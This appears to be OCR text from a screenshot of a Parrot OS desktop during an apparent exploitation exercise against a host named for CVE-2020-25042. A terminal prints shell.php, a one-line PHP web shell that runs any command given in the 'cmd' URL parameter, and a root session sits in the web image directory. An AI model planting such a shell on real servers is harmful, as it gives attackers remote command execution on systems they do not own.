 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
root@cve-2020-25042: /var/www/html/img
Parrot Terminal
[root@parrot]─[~/Downloads]
#cat shell.php
<?php
system($_GET['cmd']);
?>
[root@parrot]─[~/Downloads]
#
[root@parrot]─[~/Downloads]
#
[root@parrot]─[~/Downloads]
#
[0] 0:bash* "parrot" 09:25 14-Oct-20
Menu Parrot Terminal Mozilla Firefox (Private ...